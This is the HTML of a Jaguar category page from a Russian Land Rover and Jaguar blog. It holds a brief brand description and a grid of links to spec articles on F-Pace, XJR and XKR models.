    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://landroverblog.ru/">
			<img class="td-retina-data" data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" src="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" alt="Блог о Ленд Ровер и Ягуар"  width="45" height="45"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://landroverblog.ru/">
			<img class="td-retina-data" data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" src="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" alt="Блог о Ленд Ровер и Ягуар"  width="45" height="45"/>
		</a>
	    </div>
    <div class="menu-verkhnee-menju-container"><ul id="menu-verkhnee-menju-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://landroverblog.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="https://landroverblog.ru/news">Новости Ленд Ровер</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://landroverblog.ru/states">Статьи Land Rover</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3093"><a href="https://landroverblog.ru/states/informaciya">Информация</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10"><a href="https://landroverblog.ru/review">Обзоры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-539"><a href="https://landroverblog.ru/service-land-rover-jaguar">Сервис Ленд Ровер</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-807"><a href="https://landroverblog.ru/krasivye-gosnomera-na-lend-rover">Госномера</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2964"><a href="https://landroverblog.ru/modelnyjj-rjad">Модельный ряд</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2973"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery">Discovery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2971"><a href="https://landroverblog.ru/modelnyjj-rjad/freelander">Freelander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2970"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover-sport">Range Rover Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2972"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover">Range Rover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://landroverblog.ru/modelnyjj-rjad/defender">Defender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2965"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery-sport">Discovery Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2966"><a href="https://landroverblog.ru/modelnyjj-rjad/velar">Velar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2968"><a href="https://landroverblog.ru/modelnyjj-rjad/evoque">Evoque</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2967"><a href="https://landroverblog.ru/modelnyjj-rjad/jaguar">Jaguar</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://landroverblog.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jaguar</span></div></div>
                        <h1 class="entry-title td-page-title">Jaguar</h1>
                        <div class="td-category-description"><p><img class="size-full wp-image-80 alignleft" src="https://landroverblog.ru/wp-content/uploads/2019/10/32c7cbfdeeed5faef3b0fa6ff89dc5d8-box-company-design-interiors.jpg" alt="" width="250" height="150" /></p>
<p>Jaguar — легендарный британский автомобильный бренд, символ элегантности и выдающейся производительности. Основанная в 1922 году, марка стала иконой в мире автомобилей. Одной из впечатляющих моделей является Jaguar F-Type (Jaguar F-Type на русском). Этот спортивный автомобиль был представлен в 2013 году и сразу завоевал сердца автолюбителей.</p>
<p>Jaguar F-Type — это воплощение страсти и динамики на дороге. С изысканным дизайном и мощным двигателем, этот автомобиль создан для настоящих ценителей скорости и стиля. Производство модели продолжается, и каждое новое поколение приносит с собой инновации и улучшения, делая F-Type еще более привлекательным.</p>
<p>Особенностью Jaguar F-Type является его аэродинамический дизайн, который не только придает ему эстетичный вид, но и повышает производительность. Внутри автомобиля царит атмосфера роскоши, благодаря высококачественным материалам и передовым технологиям.</p>
<p>Jaguar, в целом, известен своей элитной линейкой автомобилей, которая включает в себя также внедорожники, представительские седаны и электрические модели. От XK до XF, каждая модель Jaguar приносит в мир автомобилей нечто уникальное. Марка продолжает удивлять своих поклонников инновациями и совершенствованием дизайна.</p>
<p>С 2023 года Jaguar активно работает над развитием новых технологий и моделей, подтверждая свой статус одного из ведущих производителей автомобилей в мире. Инновации, стиль и надежность — вот то, что делает Jaguar по-настоящему уникальным и востребованным среди поклонников роскоши на дорогах.</p>
</div>
                    </div>
                </div>
                            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_2 tdi_1 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx9 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-f-pace-3-0-at-awd-380-l-s-1-pokolenie-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar F-Pace 3.0 AT AWD (380 л.с.) 1 поколение Кроссовер" ><img width="741" height="486" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/jaguar-e-pace-r-dynamic-electric-suv-2021-5k-8k-7680x4320-4978-1-741x486.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/jaguar-e-pace-r-dynamic-electric-suv-2021-5k-8k-7680x4320-4978-1-741x486.jpg 741w, https://landroverblog.ru/wp-content/uploads/2022/02/jaguar-e-pace-r-dynamic-electric-suv-2021-5k-8k-7680x4320-4978-1-1482x972.jpg 1482w" sizes="(-webkit-min-device-pixel-ratio: 2) 1482px, (min-resolution: 192dpi) 1482px, 741px"  alt="" title="Описание и характеристики Jaguar F-Pace 3.0 AT AWD (380 л.с.) 1 поколение Кроссовер" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>                        <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-f-pace-3-0-at-awd-380-l-s-1-pokolenie-krossover.html"  rel="bookmark" title="Описание и характеристики Jaguar F-Pace 3.0 AT AWD (380 л.с.) 1 поколение Кроссовер">Описание и характеристики Jaguar F-Pace 3.0 AT AWD (380 л.с.) 1 поколение Кроссовер</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-f-pace-3-0-at-awd-340-l-s-1-pokolenie-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar F-Pace 3.0 AT AWD (340 л.с.) 1 поколение Кроссовер" ><img width="324" height="160" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/3ba010fccc0752bf07981600f8863e80-324x160.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/3ba010fccc0752bf07981600f8863e80-324x160.jpg 324w, https://landroverblog.ru/wp-content/uploads/2022/02/3ba010fccc0752bf07981600f8863e80-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Описание и характеристики Jaguar F-Pace 3.0 AT AWD (340 л.с.) 1 поколение Кроссовер" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>                        <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-f-pace-3-0-at-awd-340-l-s-1-pokolenie-krossover.html"  rel="bookmark" title="Описание и характеристики Jaguar F-Pace 3.0 AT AWD (340 л.с.) 1 поколение Кроссовер">Описание и характеристики Jaguar F-Pace 3.0 AT AWD (340 л.с.) 1 поколение Кроссовер</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-f-pace-2-0-td-at-awd-180-l-s-1-pokolenie-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar F-Pace 2.0 TD AT AWD (180 л.с.) 1 поколение Кроссовер" ><img width="324" height="160" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/2021_jaguar_f-pace_26_2560x1440-324x160.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/2021_jaguar_f-pace_26_2560x1440-324x160.jpg 324w, https://landroverblog.ru/wp-content/uploads/2022/02/2021_jaguar_f-pace_26_2560x1440-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Описание и характеристики Jaguar F-Pace 2.0 TD AT AWD (180 л.с.) 1 поколение Кроссовер" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>                        <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-f-pace-2-0-td-at-awd-180-l-s-1-pokolenie-krossover.html"  rel="bookmark" title="Описание и характеристики Jaguar F-Pace 2.0 TD AT AWD (180 л.с.) 1 поколение Кроссовер">Описание и характеристики Jaguar F-Pace 2.0 TD AT AWD (180 л.с.) 1 поколение Кроссовер</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-f-pace-2-0-at-awd-250-l-s-1-pokolenie-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar F-Pace 2.0 AT AWD (250 л.с.) 1 поколение Кроссовер" ><img width="324" height="160" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/i-45-324x160.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/i-45-324x160.webp 324w, https://landroverblog.ru/wp-content/uploads/2022/02/i-45-648x320.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Описание и характеристики Jaguar F-Pace 2.0 AT AWD (250 л.с.) 1 поколение Кроссовер" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>                        <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-f-pace-2-0-at-awd-250-l-s-1-pokolenie-krossover.html"  rel="bookmark" title="Описание и характеристики Jaguar F-Pace 2.0 AT AWD (250 л.с.) 1 поколение Кроссовер">Описание и характеристики Jaguar F-Pace 2.0 AT AWD (250 л.с.) 1 поколение Кроссовер</a></h3>                    </div>
                </div>
            </div>

        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-f-pace-2-0-t-d-at-awd-180-l-s-1-pokolenie-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar F-Pace 2.0 T D AT AWD (180 л.с.) 1 поколение Кроссовер" ><img width="324" height="235" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/i-44-324x235.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/i-44-324x235.webp 324w, https://landroverblog.ru/wp-content/uploads/2022/02/i-44-648x470.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Описание и характеристики Jaguar F-Pace 2.0 T D AT AWD (180 л.с.) 1 поколение Кроссовер" /></a></div>                <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-f-pace-2-0-t-d-at-awd-180-l-s-1-pokolenie-krossover.html"  rel="bookmark" title="Описание и характеристики Jaguar F-Pace 2.0 T D AT AWD (180 л.с.) 1 поколение Кроссовер">Описание и характеристики Jaguar F-Pace 2.0 T D AT AWD (180...</a></h3>

            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-f-pace-2-0-t-d-at-awd-180-l-s-1-pokolenie-krossover.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-5-0-at-575-l-s-restajjling-sedan.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar XJR IV (X351) 5.0 AT (575 л.с.) [рестайлинг] Седан" ><img width="324" height="235" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/i-43-324x235.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/i-43-324x235.webp 324w, https://landroverblog.ru/wp-content/uploads/2022/02/i-43-648x470.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Описание и характеристики Jaguar XJR IV (X351) 5.0 AT (575 л.с.) [рестайлинг] Седан" /></a></div>                <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-5-0-at-575-l-s-restajjling-sedan.html"  rel="bookmark" title="Описание и характеристики Jaguar XJR IV (X351) 5.0 AT (575 л.с.) [рестайлинг] Седан">Описание и характеристики Jaguar XJR IV (X351) 5.0 AT (575 л.с.)...</a></h3>

            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-5-0-at-575-l-s-restajjling-sedan.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-5-0-at-550-l-s-restajjling-sedan.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar XJR IV (X351) 5.0 AT (550 л.с.)[рестайлинг] Седан" ><img width="324" height="235" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/i-42-324x235.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/i-42-324x235.webp 324w, https://landroverblog.ru/wp-content/uploads/2022/02/i-42-648x470.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Описание и характеристики Jaguar XJR IV (X351) 5.0 AT (550 л.с.)[рестайлинг] Седан" /></a></div>                <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-5-0-at-550-l-s-restajjling-sedan.html"  rel="bookmark" title="Описание и характеристики Jaguar XJR IV (X351) 5.0 AT (550 л.с.)[рестайлинг] Седан">Описание и характеристики Jaguar XJR IV (X351) 5.0 AT (550 л.с.)[рестайлинг]...</a></h3>

            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-5-0-at-550-l-s-restajjling-sedan.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-restajjling-5-0-at-575-l-s-sedan.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar XJR IV (X351) [рестайлинг] 5.0 AT (575 л.с.) Седан" ><img width="324" height="235" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/i-41-324x235.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/i-41-324x235.webp 324w, https://landroverblog.ru/wp-content/uploads/2022/02/i-41-648x470.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Описание и характеристики Jaguar XJR IV (X351) [рестайлинг] 5.0 AT (575 л.с.) Седан" /></a></div>                <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-restajjling-5-0-at-575-l-s-sedan.html"  rel="bookmark" title="Описание и характеристики Jaguar XJR IV (X351) [рестайлинг] 5.0 AT (575 л.с.) Седан">Описание и характеристики Jaguar XJR IV (X351) [рестайлинг] 5.0 AT (575...</a></h3>

            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-restajjling-5-0-at-575-l-s-sedan.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-restajjling-5-0-at-550-l-s-sedan.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar XJR IV (X351) [рестайлинг] 5.0 AT (550 л.с.) Седан" ><img width="324" height="235" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/i-40-324x235.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/i-40-324x235.webp 324w, https://landroverblog.ru/wp-content/uploads/2022/02/i-40-648x470.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Описание и характеристики Jaguar XJR IV (X351) [рестайлинг] 5.0 AT (550 л.с.) Седан" /></a></div>                <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-restajjling-5-0-at-550-l-s-sedan.html"  rel="bookmark" title="Описание и характеристики Jaguar XJR IV (X351) [рестайлинг] 5.0 AT (550 л.с.) Седан">Описание и характеристики Jaguar XJR IV (X351) [рестайлинг] 5.0 AT (550...</a></h3>

            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-restajjling-5-0-at-550-l-s-sedan.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-5-0-at-550-l-s-sedan.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar XJR IV (X351) 5.0 AT (550 л.с.) Седан" ><img width="324" height="235" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/i-39-324x235.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/i-39-324x235.webp 324w, https://landroverblog.ru/wp-content/uploads/2022/02/i-39-648x470.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Описание и характеристики Jaguar XJR IV (X351) 5.0 AT (550 л.с.) Седан" /></a></div>                <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-5-0-at-550-l-s-sedan.html"  rel="bookmark" title="Описание и характеристики Jaguar XJR IV (X351) 5.0 AT (550 л.с.) Седан">Описание и характеристики Jaguar XJR IV (X351) 5.0 AT (550 л.с.)...</a></h3>

            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iv-x351-5-0-at-550-l-s-sedan.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iii-x358-4-2-at-395-l-s-sedan.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar XJR III (X358) 4.2 AT (395 л.с.) Седан" ><img width="324" height="235" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/i-38-324x235.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/i-38-324x235.webp 324w, https://landroverblog.ru/wp-content/uploads/2022/02/i-38-648x470.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Описание и характеристики Jaguar XJR III (X358) 4.2 AT (395 л.с.) Седан" /></a></div>                <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iii-x358-4-2-at-395-l-s-sedan.html"  rel="bookmark" title="Описание и характеристики Jaguar XJR III (X358) 4.2 AT (395 л.с.) Седан">Описание и характеристики Jaguar XJR III (X358) 4.2 AT (395 л.с.)...</a></h3>

            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xjr-iii-x358-4-2-at-395-l-s-sedan.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xkr-5-0-at-550-l-s-2-pokolenie-2-jj-restajjling-kabriolet.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar XKR 5.0 AT (550 л.с.) 2 поколение [2-й рестайлинг] Кабриолет" ><img width="324" height="235" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/i-37-324x235.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/i-37-324x235.webp 324w, https://landroverblog.ru/wp-content/uploads/2022/02/i-37-648x470.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Описание и характеристики Jaguar XKR 5.0 AT (550 л.с.) 2 поколение [2-й рестайлинг] Кабриолет" /></a></div>                <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xkr-5-0-at-550-l-s-2-pokolenie-2-jj-restajjling-kabriolet.html"  rel="bookmark" title="Описание и характеристики Jaguar XKR 5.0 AT (550 л.с.) 2 поколение [2-й рестайлинг] Кабриолет">Описание и характеристики Jaguar XKR 5.0 AT (550 л.с.) 2 поколение...</a></h3>

            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xkr-5-0-at-550-l-s-2-pokolenie-2-jj-restajjling-kabriolet.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xkr-5-0-at-510-l-s-2-pokolenie-2-jj-restajjling-kabriolet.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar XKR 5.0 AT (510 л.с.) 2 поколение [2-й рестайлинг] Кабриолет" ><img width="324" height="235" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/i-36-324x235.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/i-36-324x235.webp 324w, https://landroverblog.ru/wp-content/uploads/2022/02/i-36-648x470.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Описание и характеристики Jaguar XKR 5.0 AT (510 л.с.) 2 поколение [2-й рестайлинг] Кабриолет" /></a></div>                <a href="https://landroverblog.ru/jaguar" class="td-post-category" >Jaguar</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xkr-5-0-at-510-l-s-2-pokolenie-2-jj-restajjling-kabriolet.html"  rel="bookmark" title="Описание и характеристики Jaguar XKR 5.0 AT (510 л.с.) 2 поколение [2-й рестайлинг] Кабриолет">Описание и характеристики Jaguar XKR 5.0 AT (510 л.с.) 2 поколение...</a></h3>

            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-xkr-5-0-at-510-l-s-2-pokolenie-2-jj-restajjling-kabriolet.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Загрузить больше                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
